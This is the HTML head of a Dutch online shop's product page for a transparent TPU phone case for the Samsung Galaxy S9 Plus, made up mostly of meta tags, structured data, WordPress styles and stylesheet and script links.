

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-s9-plus-transparent/
body_size: 22448
content:
<!DOCTYPE html><html
lang="nl-NL"><head><meta
charset="UTF-8"><link
rel="profile" href="http://gmpg.org/xfn/11"><link
rel="pingback" href="https://voiphardware.eu/xmlrpc.php"> <script>window.MSInputMethodContext&&document.documentMode&&document.write('<script src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script> <meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link
rel="alternate" hreflang="nl" href="https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-s9-plus-transparent/" /><link
rel="alternate" hreflang="x-default" href="https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-s9-plus-transparent/" /> <script>window._wca=window._wca||[];</script> <title>Mobiparts Classic TPU Case Samsung Galaxy S9 Plus Transparent - Voiphardware.eu</title><link
rel="canonical" href="https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-s9-plus-transparent/" /><meta
property="og:locale" content="nl_NL" /><meta
property="og:type" content="article" /><meta
property="og:title" content="Mobiparts Classic TPU Case Samsung Galaxy S9 Plus Transparent - Voiphardware.eu" /><meta
property="og:description" content="Mobiparts" /><meta
property="og:url" content="https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-s9-plus-transparent/" /><meta
property="og:site_name" content="Voiphardware.eu" /><meta
property="article:modified_time" content="2025-06-10T07:01:18+00:00" /><meta
property="og:image" content="https://voiphardware.eu/wp-content/uploads/2022/03/73994-scaled-2.jpg" /><meta
property="og:image:width" content="1309" /><meta
property="og:image:height" content="2560" /><meta
property="og:image:type" content="image/jpeg" /><meta
name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-s9-plus-transparent/","url":"https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-s9-plus-transparent/","name":"Mobiparts Classic TPU Case Samsung Galaxy S9 Plus Transparent - Voiphardware.eu","isPartOf":{"@id":"https://voiphardware.eu/#website"},"primaryImageOfPage":{"@id":"https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-s9-plus-transparent/#primaryimage"},"image":{"@id":"https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-s9-plus-transparent/#primaryimage"},"thumbnailUrl":"https://voiphardware.eu/wp-content/uploads/2022/03/73994-scaled-2.jpg","datePublished":"2022-03-19T09:46:41+00:00","dateModified":"2025-06-10T07:01:18+00:00","breadcrumb":{"@id":"https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-s9-plus-transparent/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-s9-plus-transparent/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-s9-plus-transparent/#primaryimage","url":"https://voiphardware.eu/wp-content/uploads/2022/03/73994-scaled-2.jpg","contentUrl":"https://voiphardware.eu/wp-content/uploads/2022/03/73994-scaled-2.jpg","width":1309,"height":2560},{"@type":"BreadcrumbList","@id":"https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-s9-plus-transparent/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://voiphardware.eu/"},{"@type":"ListItem","position":2,"name":"Winkel","item":"https://voiphardware.eu/shop/"},{"@type":"ListItem","position":3,"name":"Mobiparts Classic TPU Case Samsung Galaxy S9 Plus Transparent"}]},{"@type":"WebSite","@id":"https://voiphardware.eu/#website","url":"https://voiphardware.eu/","name":"Voiphardware.eu","description":"Voor al uw Telecom en IT hardware","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://voiphardware.eu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"nl-NL"}]}</script> <link
rel='dns-prefetch' href='//script.leadboxer.com' /><link
rel='dns-prefetch' href='//stats.wp.com' /><link
rel='dns-prefetch' href='//fonts.googleapis.com' /><link
rel="alternate" type="application/rss+xml" title="Voiphardware.eu &raquo; feed" href="https://voiphardware.eu/feed/" /><link
rel="alternate" type="application/rss+xml" title="Voiphardware.eu &raquo; reacties feed" href="https://voiphardware.eu/comments/feed/" /><!-- <link
rel='stylesheet' id='wp-block-library-css' href='https://voiphardware.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/1fdb8whg/3u9l0.css" media="all"/><style id='wp-block-library-inline-css' type='text/css'>.has-text-align-justify{text-align:justify}</style><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em+2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><!-- <link
rel='stylesheet' id='mediaelement-css' href='https://voiphardware.eu/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wp-mediaelement-css' href='https://voiphardware.eu/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://voiphardware.eu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.5.1' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wc-blocks-style-css' href='https://voiphardware.eu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/dffb8rmu/3u9l0.css" media="all"/><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><!-- <link
rel='stylesheet' id='nextpertise-network-finder-css' href='https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/css/nextpertise-network-finder-public.css?ver=3.0.9' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='woo-title-limit-css' href='https://voiphardware.eu/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.3' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wcml-dropdown-0-css' href='//voiphardware.eu/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.0.2' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wcml-dropdown-1-css' href='//voiphardware.eu/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/wcml-dropdown-0.min.css?ver=5.0.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/9k00oigt/3u9l0.css" media="all"/><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row
.required{visibility:visible}</style><!-- <link
rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//voiphardware.eu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='elementor-icons-css' href='https://voiphardware.eu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='elementor-frontend-css' href='https://voiphardware.eu/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.8.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/98yz58ao/3u9l0.css" media="all"/><link
rel='stylesheet' id='elementor-post-6-css' href='https://voiphardware.eu/wp-content/uploads/elementor/css/post-6.css?ver=1679302696' type='text/css' media='all' /><!-- <link
rel='stylesheet' id='bootstrap-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='woodmart-style-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-nav-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-wd-layered-nav-product-cat-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-product-list-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-footer-widget-collapse-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wp-gutenberg-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wpcf7-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-revolution-slider-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wpml-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-elementor-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-elementor-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-woocommerce-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-woo-gutenberg-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-page-single-product-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-page-single-product.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='child-style-css' href='https://voiphardware.eu/wp-content/themes/woodmart-child/style.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-mod-tools-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-elements-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-search-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-search-form-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-cart-side-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-cart-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-categories-nav-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-my-account-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-page-title-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-slick-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-lib-slick-slider.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-owl-carousel-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-photoswipe-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-social-icons-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-image-gallery-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-text-block-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-product-loop-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-product-loop-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-mfp-popup-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-footer-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-list-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-scroll-top-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-bottom-toolbar-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='xts-style-header_272612-css' href='https://voiphardware.eu/wp-content/uploads/2023/09/xts-header_272612-1693748588.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://voiphardware.eu/wp-content/uploads/2022/04/xts-theme_settings_default-1650632155.css?ver=6.2.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/kcanm8xe/dr90o.css" media="all"/><link
rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.2.4' type='text/css' media='all' /><link
rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' /><!-- <link
rel='stylesheet' id='jetpack_css-css' href='https://voiphardware.eu/wp-content/plugins/jetpack/css/jetpack.css?ver=11.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/fu09cixx/3u9kz.css" media="all"/> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/qhfh83k8/3u9l0.js' type="text/javascript"></script>
